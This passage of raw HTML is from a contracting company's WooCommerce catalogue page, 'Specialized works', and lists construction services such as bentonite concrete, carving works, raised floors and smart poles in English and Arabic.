   left:0px;
   bottom:0px;
   width:100%;
}

.fa-phone:before , .fa-envelope-o:before ,.fa-mobile-alt:before ,.fa-envelope:before ,.fa-location-arrow:before {
	color :#8b241f ;
}


.fon:before {
	color :#fff 
}


.box-hover-effect .effect-wrapper .thumb.gradient-effect:after {
display : none !important ;
}



body.tm_wpb_vc_js_status_false .main-content-area {
	padding-top :10px;
}


.owl-carousel .owl-nav button i {

    transform: rotate(180deg);
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive post-type-archive post-type-archive-product theme-dentro-wp woocommerce-shop woocommerce woocommerce-page woocommerce-no-js tm_wpb_vc_js_status_false tm-enable-navbar-scrolltofixed tm-enable-navbar-always-visible-on-scroll has-side-panel side-panel-right wpb-js-composer js-comp-ver-6.11.0 vc_responsive">
<div id="wrapper">
		
					<!-- Header -->
		<header id="header" class="header header-layout-type-header-2rows">
		
					<div class="header-top  hidden-mobile-mode">
		<div class="container">
			<div class="row">
			
		<div class="col-xl-auto header-top-left align-self-center text-center text-xl-left">
			<ul class="element styled-icons icon-gray icon-circled icon-xs">
		<li><a class="styled-icons-item" href="https://www.facebook.com/HorizonForContracting" target="_blank"><i class="fa fa-facebook"></i></a></li>
		<li><a class="styled-icons-item" href="#" target="_blank"><i class="fa fa-youtube"></i></a></li>
		<li><a class="styled-icons-item" href="#" target="_blank"><i class="fa fa-instagram"></i></a></li>
		
</ul>		</div>
		<div class="col-xl-auto ml-xl-auto header-top-right align-self-center text-center text-xl-right">
				<ul class="element contact-info">
					
<li class="contact-phone"><a href="tel:01033303080"><i class="fa fa-phone font-icon sm-display-block"></i> 01033303080</a></li>
					
<li class="contact-email"><a href="/cdn-cgi/l/email-protection#0d64636b624d65627f647762636e626379236e6260"><i class="fa fa-envelope-o font-icon sm-display-block"></i> <span class="__cf_email__" data-cfemail="4a23242c250a222538233025242925243e64292527">[email&#160;protected]</span></a></li>
			</ul>
		</div>			</div>
		</div>
	</div>
	
			<div class="header-nav">
		<div class="header-nav-wrapper navbar-scrolltofixed red">
			<div class="menuzord-container header-nav-container red ">
				<div class="container position-relative">
					<div class="row">
						<div class="col">
														<div class="row header-nav-col-row">
								<div class="col-xs-auto align-self-center">
									
			<a class="menuzord-brand site-brand" href="https://horizoncont.com/">
														<img class="logo-default logo-1x" src="https://horizoncont.com/wp-content/uploads/2018/04/Horizon-Logo_0343728e602fbf408f7f7ed5bc75e27c.png" alt="Logo">
					<img class="logo-default logo-2x retina" src="https://horizoncont.com/wp-content/uploads/2018/04/Horizon-Logo_0343728e602fbf408f7f7ed5bc75e27c.png" alt="Logo">
												</a>								</div>
								<div class="col-xs-auto ml-auto pr-0 align-self-center">
									<nav id="top-primary-nav" class="menuzord red" data-effect="fade" data-animation="none" data-align="right">
									<ul id="main-nav" class="menuzord-menu"><li id="menu-item-24285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24285"><a title="Home" class="menu-item-link" href="https://horizoncont.com/"><span>Home</span></a></li>
<li id="menu-item-24289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24289"><a title="About" class="menu-item-link" href="https://horizoncont.com/about/"><span>About</span></a></li>
<li id="menu-item-24292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24292"><a title="Our Services" class="menu-item-link" href="https://horizoncont.com/services/"><span>Our Services</span></a></li>
<li id="menu-item-24296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24296"><a title="Our Projects" class="menu-item-link" href="https://horizoncont.com/our-projects/"><span>Our Projects</span></a></li>
<li id="menu-item-24299" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-24299 active"><a title="Specialized works" class="menu-item-link" href="https://horizoncont.com/shop/"><span>Specialized works</span></a></li>
<li id="menu-item-24302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24302"><a title="Contact Us" class="menu-item-link" href="https://horizoncont.com/contact-four/"><span>Contact Us</span></a></li>
<li id="menu-item-24519" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24519 "><a title="English:&nbsp;&lt;img src=&quot;https://horizoncont.com/wp-content/plugins/qtranslate-x/flags/gb.png&quot; alt=&quot;English&quot; /&gt;" class="menu-item-link" href="#"><span>English:&nbsp;<img src="https://horizoncont.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" /></span> <span class="indicator"><i class="fa fa-angle-down"></i></span> </a>
<ul class="dropdown">
	<li id="menu-item-24520" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ar menu-item menu-item-type-custom menu-item-object-custom menu-item-24520"><a title="&lt;img src=&quot;https://horizoncont.com/wp-content/plugins/qtranslate-x/flags/eg.png&quot; alt=&quot;العربية&quot; /&gt;&nbsp;العربية" class="menu-item-link" href="https://horizoncont.com/ar/shop/"><span><img src="https://horizoncont.com/wp-content/plugins/qtranslate-x/flags/eg.png" alt="العربية" />&nbsp;العربية</span></a>	</li>
</ul>
</li>
</ul>									</nav>
								</div>
								<div class="col-xs-auto pl-0 align-self-center">
									<ul class="list-inline nav-side-icon-list">
									<li class="hidden-mobile-mode">
	<div id="side-panel-trigger" class="side-panel-trigger">
		<a href="#">
			<div class="hamburger-box">
				<div class="hamburger-inner"></div>
			</div>
		</a>
	</div>
</li>									</ul>
								</div>
							</div>
							<div class="row d-block d-xl-none">
								<div class="col-12">
									<nav id="top-primary-nav-clone" class="menuzord d-block d-xl-none red" data-effect="fade" data-animation="none" data-align="right">
									<ul id="main-nav-clone" class="menuzord-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24285"><a title="Home" class="menu-item-link" href="https://horizoncont.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24289"><a title="About" class="menu-item-link" href="https://horizoncont.com/about/"><span>About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24292"><a title="Our Services" class="menu-item-link" href="https://horizoncont.com/services/"><span>Our Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24296"><a title="Our Projects" class="menu-item-link" href="https://horizoncont.com/our-projects/"><span>Our Projects</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-24299 active"><a title="Specialized works" class="menu-item-link" href="https://horizoncont.com/shop/"><span>Specialized works</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24302"><a title="Contact Us" class="menu-item-link" href="https://horizoncont.com/contact-four/"><span>Contact Us</span></a></li>
<li class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24519 "><a title="English:&nbsp;&lt;img src=&quot;https://horizoncont.com/wp-content/plugins/qtranslate-x/flags/gb.png&quot; alt=&quot;English&quot; /&gt;" class="menu-item-link" href="#"><span>English:&nbsp;<img src="https://horizoncont.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" /></span> <span class="indicator"><i class="fa fa-angle-down"></i></span> </a>
<ul class="dropdown">
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ar menu-item menu-item-type-custom menu-item-object-custom menu-item-24520"><a title="&lt;img src=&quot;https://horizoncont.com/wp-content/plugins/qtranslate-x/flags/eg.png&quot; alt=&quot;العربية&quot; /&gt;&nbsp;العربية" class="menu-item-link" href="https://horizoncont.com/ar/shop/"><span><img src="https://horizoncont.com/wp-content/plugins/qtranslate-x/flags/eg.png" alt="العربية" />&nbsp;العربية</span></a>	</li>
</ul>
</li>
</ul>									</nav>
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
		
			</header>
			
		<div class="top-sliders-container">
		
				
			</div>
		
		<div class="main-content">
		<!-- Section: page-title -->
<section class="page-title tm-page-title text-center text-default layer-overlay overlay-dark-8 page-title-standard" style=" " >
		<div class="container padding-medium">
				<div class="row">
  <div class="col-md-12 sm-text-center title-content">
		
	<h1 class="title" style="">Specialized works</h1>

		<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><div class="breadcrumbs"><span itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://horizoncont.com" rel="home"><span>Home</span></a></span> <span><i class="fa fa-angle-right"></i></span> <span itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://horizoncont.com/shop/"><span>Shop</span></a></span> <span><i class="fa fa-angle-right"></i></span> <span itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end active"><a href="https://horizoncont.com/shop/"><span>Specialized works</span></a></span></div></nav>	  </div>
</div>			</div>
</section>
		<section><div class="container">
		<header class="woocommerce-products-header">
	
	</header>
			<div class="row">
				<div class="col-lg-12">
					<div class="main-content-area">
			<div class="woocommerce-notices-wrapper"></div>		<div class="tm-wc-archive-before-loop">
		<p class="woocommerce-result-count">
	Showing all 12 results</p>
		<div class="woocommerce-perpage">
		<select onchange="if (this.value) window.location.href=this.value" class="perpage">
						<option  value='?perpage=-1'>Select Products Per Page</option>
								<option  value='?perpage=8'>8 Products Per Page</option>
								<option  value='?perpage=16'>16 Products Per Page</option>
								<option  value='?perpage=32'>32 Products Per Page</option>
								<option  value='?perpage=64'>64 Products Per Page</option>
						</select>
		</div>
		<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
			<div class="clearfix"></div>
		</div>
		<div class="clearfix"></div>
<!-- Products Masonry -->
<div id="isotope-holder-922223" class="isotope-layout shop-archive fitrows grid-4 products columns-4">
	<div class="isotope-layout-inner">
		<div class="isotope-item">
<div class="tm-woo-product-item shop-catalog-layout-default product type-product post-24323 status-publish first instock product_cat-specialized-works has-post-thumbnail shipping-taxable product-type-simple">
		<div class="tm-woo-product-item-inner">
		<div class="product-header-wrapper">
			<div class="thumb image-swap">
	<a href="https://horizoncont.com/product/bentonite-floating-concrete/"><img width="300" height="300" src="https://horizoncont.com/wp-content/uploads/2020/06/IMG-20181211-WA0000-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bentonite (floating concrete)" decoding="async" fetchpriority="high" srcset="https://horizoncont.com/wp-content/uploads/2020/06/IMG-20181211-WA0000-300x300.jpg 300w, https://horizoncont.com/wp-content/uploads/2020/06/IMG-20181211-WA0000-150x150.jpg 150w, https://horizoncont.com/wp-content/uploads/2020/06/IMG-20181211-WA0000-550x550.jpg 550w, https://horizoncont.com/wp-content/uploads/2020/06/IMG-20181211-WA0000-120x120.jpg 120w, https://horizoncont.com/wp-content/uploads/2020/06/IMG-20181211-WA0000-64x64.jpg 64w, https://horizoncont.com/wp-content/uploads/2020/06/IMG-20181211-WA0000-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>				<a href="https://horizoncont.com/product/bentonite-floating-concrete/"><img src="https://horizoncont.com/wp-content/uploads/2020/06/IMG-20181211-WA0001-600x600.jpg" alt="Bentonite (floating concrete)" class="product-hover-image" title="Bentonite (floating concrete)"></a>
						</div>
		<div class="product-button-holder">
			<ul class="yith-buttons">
													<li class="item"><a href="https://horizoncont.com/product/bentonite-floating-concrete/" data-quantity="1" class="button product_type_simple tm-btn-add-to-cart" data-product_id="24323" data-product_sku="" aria-label="Read more about &ldquo;Bentonite (floating concrete)&rdquo;" aria-describedby="" rel="nofollow">Read more</a></li
			></ul>
		</div>
	</div>
		<div class="product-details">
		<span class="product-categories"><a href="https://horizoncont.com/product-category/specialized-works/" rel="tag">SPECIALIZED WORKS</a></span>
		<h5 class="woocommerce-loop-product__title product-title"><a href="https://horizoncont.com/product/bentonite-floating-concrete/">Bentonite (floating concrete)</a></h5>
	
		</div>
	</div>
	</div>
</div>
<div class="isotope-item">
<div class="tm-woo-product-item shop-catalog-layout-default product type-product post-24313 status-publish instock product_cat-specialized-works has-post-thumbnail shipping-taxable product-type-simple">
		<div class="tm-woo-product-item-inner">
		<div class="product-header-wrapper">
			<div class="thumb image-swap">
	<a href="https://horizoncont.com/product/carving-works/"><img width="300" height="300" src="https://horizoncont.com/wp-content/uploads/2020/07/2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carving works" decoding="async" srcset="https://horizoncont.com/wp-content/uploads/2020/07/2-300x300.jpg 300w, https://horizoncont.com/wp-content/uploads/2020/07/2-150x150.jpg 150w, https://horizoncont.com/wp-content/uploads/2020/07/2-120x120.jpg 120w, https://horizoncont.com/wp-content/uploads/2020/07/2-64x64.jpg 64w, https://horizoncont.com/wp-content/uploads/2020/07/2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>				<a href="https://horizoncont.com/product/carving-works/"><img src="https://horizoncont.com/wp-content/uploads/2020/07/3-600x600.jpg" alt="Carving works" class="product-hover-image" title="Carving works"></a>
						</div>
		<div class="product-button-holder">
			<ul class="yith-buttons">
													<li class="item"><a href="https://horizoncont.com/product/carving-works/" data-quantity="1" class="button product_type_simple tm-btn-add-to-cart" data-product_id="24313" data-product_sku="" aria-label="Read more about &ldquo;Carving works&rdquo;" aria-describedby="" rel="nofollow">Read more</a></li
			></ul>
		</div>
	</div>
		<div class="product-details">
		<span class="product-categories"><a href="https://horizoncont.com/product-category/specialized-works/" rel="tag">SPECIALIZED WORKS</a></span>
		<h5 class="woocommerce-loop-product__title product-title"><a href="https://horizoncont.com/product/carving-works/">Carving works</a></h5>
	
		</div>
	</div>
	</div>
</div>
<div class="isotope-item">
<div class="tm-woo-product-item shop-catalog-layout-default product type-product post-24315 status-publish instock product_cat-specialized-works has-post-thumbnail shipping-taxable product-type-simple">
		<div class="tm-woo-product-item-inner">
		<div class="product-header-wrapper">
			<div class="thumb image-swap">
	<a href="https://horizoncont.com/product/high-floors/"><img width="300" height="300" src="https://horizoncont.com/wp-content/uploads/2020/07/IMG-20171118-WA0145-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="High floors" decoding="async" srcset="https://horizoncont.com/wp-content/uploads/2020/07/IMG-20171118-WA0145-300x300.jpg 300w, https://horizoncont.com/wp-content/uploads/2020/07/IMG-20171118-WA0145-150x150.jpg 150w, https://horizoncont.com/wp-content/uploads/2020/07/IMG-20171118-WA0145-550x550.jpg 550w, https://horizoncont.com/wp-content/uploads/2020/07/IMG-20171118-WA0145-120x120.jpg 120w, https://horizoncont.com/wp-content/uploads/2020/07/IMG-20171118-WA0145-64x64.jpg 64w, https://horizoncont.com/wp-content/uploads/2020/07/IMG-20171118-WA0145-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>				<a href="https://horizoncont.com/product/high-floors/"><img src="https://horizoncont.com/wp-content/uploads/2020/07/IMG-20171118-WA0108-600x600.jpg" alt="High floors" class="product-hover-image" title="High floors"></a>
						</div>
		<div class="product-button-holder">
			<ul class="yith-buttons">
													<li class="item"><a href="https://horizoncont.com/product/high-floors/" data-quantity="1" class="button product_type_simple tm-btn-add-to-cart" data-product_id="24315" data-product_sku="" aria-label="Read more about &ldquo;High floors&rdquo;" aria-describedby="" rel="nofollow">Read more</a></li
			></ul>
		</div>
	</div>
		<div class="product-details">
		<span class="product-categories"><a href="https://horizoncont.com/product-category/specialized-works/" rel="tag">SPECIALIZED WORKS</a></span>
		<h5 class="woocommerce-loop-product__title product-title"><a href="https://horizoncont.com/product/high-floors/">High floors</a></h5>
	
		</div>
	</div>
	</div>
</div>
<div class="isotope-item">
<div class="tm-woo-product-item shop-catalog-layout-default product type-product post-24318 status-publish last instock product_cat-specialized-works has-post-thumbnail shipping-taxable product-type-simple">
		<div class="tm-woo-product-item-inner">
		<div class="product-header-wrapper">
			<div class="thumb image-swap">
	<a href="https://horizoncont.com/product/providing-control-rooms/"><img width="300" height="300" src="https://horizoncont.com/wp-content/uploads/2020/07/DSC07451-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Providing control rooms" decoding="async" loading="lazy" srcset="https://horizoncont.com/wp-content/uploads/2020/07/DSC07451-300x300.jpg 300w, https://horizoncont.com/wp-content/uploads/2020/07/DSC07451-150x150.jpg 150w, https://horizoncont.com/wp-content/uploads/2020/07/DSC07451-550x550.jpg 550w, https://horizoncont.com/wp-content/uploads/2020/07/DSC07451-120x120.jpg 120w, https://horizoncont.com/wp-content/uploads/2020/07/DSC07451-64x64.jpg 64w, https://horizoncont.com/wp-content/uploads/2020/07/DSC07451-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>				<a href="https://horizoncont.com/product/providing-control-rooms/"><img src="https://horizoncont.com/wp-content/uploads/2020/07/IMG-20180228-WA0081-scaled.jpeg" alt="Providing control rooms" class="product-hover-image" title="Providing control rooms"></a>
						</div>
		<div class="product-button-holder">
			<ul class="yith-buttons">
													<li class="item"><a href="https://horizoncont.com/product/providing-control-rooms/" data-quantity="1" class="button product_type_simple tm-btn-add-to-cart" data-product_id="24318" data-product_sku="" aria-label="Read more about &ldquo;Providing control rooms&rdquo;" aria-describedby="" rel="nofollow">Read more</a></li
			></ul>
		</div>
	</div>
		<div class="product-details">
		<span class="product-categories"><a href="https://horizoncont.com/product-category/specialized-works/" rel="tag">SPECIALIZED WORKS</a></span>
		<h5 class="woocommerce-loop-product__title product-title"><a href="https://horizoncont.com/product/providing-control-rooms/">Providing control rooms</a></h5>
	
		</div>
	</div>
	</div>
</div>
<div class="isotope-item">
<div class="tm-woo-product-item shop-catalog-layout-default product type-product post-24328 status-publish first instock product_cat-specialized-works has-post-thumbnail shipping-taxable product-type-simple">
		<div class="tm-woo-product-item-inner">
		<div class="product-header-wrapper">
			<div class="thumb image-swap">
	<a href="https://horizoncont.com/product/%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%af%d8%a9-%d8%a7%d9%84%d8%b0%d9%83%d9%8a%d8%a9-smart-pole/"><img width="300" height="300" src="https://horizoncont.com/wp-content/uploads/2020/06/IMG-20200112-WA0001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://horizoncont.com/wp-content/uploads/2020/06/IMG-20200112-WA0001-300x300.jpg 300w, https://horizoncont.com/wp-content/uploads/2020/06/IMG-20200112-WA0001-150x150.jpg 150w, https://horizoncont.com/wp-content/uploads/2020/06/IMG-20200112-WA0001-550x550.jpg 550w, https://horizoncont.com/wp-content/uploads/2020/06/IMG-20200112-WA0001-120x120.jpg 120w, https://horizoncont.com/wp-content/uploads/2020/06/IMG-20200112-WA0001-64x64.jpg 64w, https://horizoncont.com/wp-content/uploads/2020/06/IMG-20200112-WA0001-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>				<a href="https://horizoncont.com/product/%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%af%d8%a9-%d8%a7%d9%84%d8%b0%d9%83%d9%8a%d8%a9-smart-pole/"><img src="https://horizoncont.com/wp-content/uploads/2020/06/IMG-20200112-WA0001-600x600.jpg" alt="Smart Pole" class="product-hover-image" title="Smart Pole"></a>
						</div>
		<div class="product-button-holder">
			<ul class="yith-buttons">
													<li class="item"><a href="https://horizoncont.com/product/%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%af%d8%a9-%d8%a7%d9%84%d8%b0%d9%83%d9%8a%d8%a9-smart-pole/" data-quantity="1" class="button product_type_simple tm-btn-add-to-cart" data-product_id="24328" data-product_sku="" aria-label="Read more about &ldquo;Smart Pole&rdquo;" aria-describedby="" rel="nofollow">Read more</a></li
			></ul>
		</div>
	</div>
		<div class="product-details">
		<span class="product-categories"><a href="https://horizoncont.com/product-category/specialized-works/" rel="tag">SPECIALIZED WORKS</a></span>
		<h5 class="woocommerce-loop-product__title product-title"><a href="https://horizoncont.com/product/%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%af%d8%a9-%d8%a7%d9%84%d8%b0%d9%83%d9%8a%d8%a9-smart-pole/">Smart Pole</a></h5>
	
		</div>
	</div>
	</div>
</div>
<div class="isotope-item">
<div class="tm-woo-product-item shop-catalog-layout-default product type-product post-24310 status-publish instock product_cat-specialized-works has-post-thumbnail shipping-taxable product-type-simple">
		<div class="tm-woo-product-item-inner">
		<div class="product-header-wrapper">
			<div class="thumb image-swap">
	<a href="https://horizoncont.com/product/stained-glass-panels-design/"><img width="300" height="300" src="https://horizoncont.com/wp-content/uploads/2020/07/4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stained glass panels design" decoding="async" loading="lazy" srcset="https://horizoncont.com/wp-content/uploads/2020/07/4-300x300.jpg 300w, https://horizoncont.com/wp-content/uploads/2020/07/4-150x150.jpg 150w, https://horizoncont.com/wp-content/uploads/2020/07/4-120x120.jpg 120w, https://horizoncont.com/wp-content/uploads/2020/07/4-64x64.jpg 64w, https://horizoncont.com/wp-content/uploads/2020/07/4-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>				<a href="https://horizoncont.com/product/stained-glass-panels-design/"><img src="https://horizoncont.com/wp-content/uploads/2020/07/5-600x600.jpg" alt="Stained glass panels design" class="product-hover-image" title="Stained glass panels design"></a>
						</div>
		<div class="product-button-holder">
			<ul class="yith-buttons">
													<li class="item"><a href="https://horizoncont.com/product/stained-glass-panels-design/" data-quantity="1" class="button product_type_simple tm-btn-add-to-cart" data-product_id="24310" data-product_sku="" aria-label="Read more about &ldquo;Stained glass panels design&rdquo;" aria-describedby="" rel="nofollow">Read more</a></li
			></ul>
		</div>
	</div>
		<div class="product-details">
		<span class="product-categories"><a href="https://horizoncont.com/product-category/specialized-works/" rel="tag">SPECIALIZED WORKS</a></span>
		<h5 class="woocommerce-loop-product__title product-title"><a href="https://horizoncont.com/product/stained-glass-panels-design/">Stained glass panels design</a></h5>
	
		</div>
	</div>
	</div>
</div>
<div class="isotope-item">
<div class="tm-woo-product-item shop-catalog-layout-default product type-product post-23956 status-publish instock product_cat-specialized-works has-post-thumbnail shipping-taxable product-type-simple">
		<div class="tm-woo-product-item-inner">
		<div class="product-header-wrapper">
			<div class="thumb image-swap">
	<a href="https://horizoncont.com/product/high-floors/"><img width="300" height="300" src="https://horizoncont.com/wp-content/uploads/2020/07/IMG-20171118-WA0145-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://horizoncont.com/wp-content/uploads/2020/07/IMG-20171118-WA0145-300x300.jpg 300w, https://horizoncont.com/wp-content/uploads/2020/07/IMG-20171118-WA0145-150x150.jpg 150w, https://horizoncont.com/wp-content/uploads/2020/07/IMG-20171118-WA0145-550x550.jpg 550w, https://horizoncont.com/wp-content/uploads/2020/07/IMG-20171118-WA0145-120x120.jpg 120w, https://horizoncont.com/wp-content/uploads/2020/07/IMG-20171118-WA0145-64x64.jpg 64w, https://horizoncont.com/wp-content/uploads/2020/07/IMG-20171118-WA0145-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>				<a href="https://horizoncont.com/product/high-floors/"><img src="https://horizoncont.com/wp-content/uploads/2020/07/IMG-20171118-WA0108-600x600.jpg" alt="ارضيات مرتفعة" class="product-hover-image" title="ارضيات مرتفعة"></a>
						</div>
		<div class="product-button-holder">
			<ul class="yith-buttons">
													<li class="item"><a href="https://horizoncont.com/product/high-floors/" data-quantity="1" class="button product_type_simple tm-btn-add-to-cart" data-product_id="23956" data-product_sku="" aria-label="Read more about &ldquo;ارضيات مرتفعة&rdquo;" aria-describedby="" rel="nofollow">Read more</a></li
			></ul>
		</div>
	</div>
		<div class="product-details">
		<span class="product-categories"><a href="https://horizoncont.com/product-category/specialized-works/" rel="tag">SPECIALIZED WORKS</a></span>
		<h5 class="woocommerce-loop-product__title product-title"><a href="https://horizoncont.com/product/high-floors/">ارضيات مرتفعة</a></h5>
	
		</div>
	</div>
	</div>
</div>
<div class="isotope-item">
<div class="tm-woo-product-item shop-catalog-layout-default product type-product post-23959 status-publish last instock product_cat-specialized-works has-post-thumbnail shipping-taxable product-type-simple">
		<div class="tm-woo-product-item-inner">
		<div class="product-header-wrapper">
			<div class="thumb image-swap">
	<a href="https://horizoncont.com/product/carving-works/"><img width="300" height="300" src="https://horizoncont.com/wp-content/uploads/2020/07/2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://horizoncont.com/wp-content/uploads/2020/07/2-300x300.jpg 300w, https://horizoncont.com/wp-content/uploads/2020/07/2-150x150.jpg 150w, https://horizoncont.com/wp-content/uploads/2020/07/2-120x120.jpg 120w, https://horizoncont.com/wp-content/uploads/2020/07/2-64x64.jpg 64w, https://horizoncont.com/wp-content/uploads/2020/07/2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>				<a href="https://horizoncont.com/product/carving-works/"><img src="https://horizoncont.com/wp-content/uploads/2020/07/3-600x600.jpg" alt="اعمال نحت" class="product-hover-image" title="اعمال نحت"></a>
						</div>
		<div class="product-button-holder">
			<ul class="yith-buttons">
													<li class="item"><a href="https://horizoncont.com/product/carving-works/" data-quantity="1" class="button product_type_simple tm-btn-add-to-cart" data-product_id="23959" data-product_sku="" aria-label="Read more about &ldquo;اعمال نحت&rdquo;" aria-describedby="" rel="nofollow">Read more</a></li
			></ul>
		</div>
	</div>
		<div class="product-details">
		<span class="product-categories"><a href="https://horizoncont.com/product-category/specialized-works/" rel="tag">SPECIALIZED WORKS</a></span>
		<h5 class="woocommerce-loop-product__title product-title"><a href="https://horizoncont.com/product/carving-works/">اعمال نحت</a></h5>
	
		</div>
	</div>
	</div>
</div>
<div class="isotope-item">
<div class="tm-woo-product-item shop-catalog-layout-default product type-product post-23551 status-publish first instock product_cat-specialized-works has-post-thumbnail shipping-taxable product-type-simple">
		<div class="tm-woo-product-item-inner">
		<div class="product-header-wrapper">
			<div class="thumb image-swap">
	<a href="https://horizoncont.com/product/%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%af%d8%a9-%d8%a7%d9%84%d8%b0%d9%83%d9%8a%d8%a9-smart-pole/"><img width="300" height="300" src="https://horizoncont.com/wp-content/uploads/2020/06/IMG-20200112-WA0001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://horizoncont.com/wp-content/uploads/2020/06/IMG-20200112-WA0001-300x300.jpg 300w, https://horizoncont.com/wp-content/uploads/2020/06/IMG-20200112-WA0001-150x150.jpg 150w, https://horizoncont.com/wp-content/uploads/2020/06/IMG-20200112-WA0001-550x550.jpg 550w, https://horizoncont.com/wp-content/uploads/2020/06/IMG-20200112-WA0001-120x120.jpg 120w, https://horizoncont.com/wp-content/uploads/2020/06/IMG-20200112-WA0001-64x64.jpg 64w, https://horizoncont.com/wp-content/uploads/2020/06/IMG-20200112-WA0001-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>				<a href="https://horizoncont.com/product/%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%af%d8%a9-%d8%a7%d9%84%d8%b0%d9%83%d9%8a%d8%a9-smart-pole/"><img src="https://horizoncont.com/wp-content/uploads/2020/06/IMG-20200112-WA0001-600x600.jpg" alt="الأعمدة الذكية (Smart Pole)" class="product-hover-image" title="الأعمدة الذكية (Smart Pole)"></a>
						</div>
		<div class="product-button-holder">
			<ul class="yith-buttons">
													<li class="item"><a href="https://horizoncont.com/product/%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%af%d8%a9-%d8%a7%d9%84%d8%b0%d9%83%d9%8a%d8%a9-smart-pole/" data-quantity="1" class="button product_type_simple tm-btn-add-to-cart" data-product_id="23551" data-product_sku="" aria-label="Read more about &ldquo;الأعمدة الذكية (Smart Pole)&rdquo;" aria-describedby="" rel="nofollow">Read more</a></li
			></ul>
		</div>
	</div>
		<div class="product-details">
		<span class="product-categories"><a href="https://horizoncont.com/product-category/specialized-works/" rel="tag">SPECIALIZED WORKS</a></span>
		<h5 class="woocommerce-loop-product__title product-title"><a href="https://horizoncont.com/product/%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%af%d8%a9-%d8%a7%d9%84%d8%b0%d9%83%d9%8a%d8%a9-smart-pole/">الأعمدة الذكية (Smart Pole)</a></h5>
	
		</div>
	</div>
	</div>
</div>
<div class="isotope-item">
<div class="tm-woo-product-item shop-catalog-layout-default product type-product post-23550 status-publish instock product_cat-specialized-works has-post-thumbnail shipping-taxable product-type-simple">
		<div class="tm-woo-product-item-inner">
		<div class="product-header-wrapper">
			<div class="thumb image-swap">
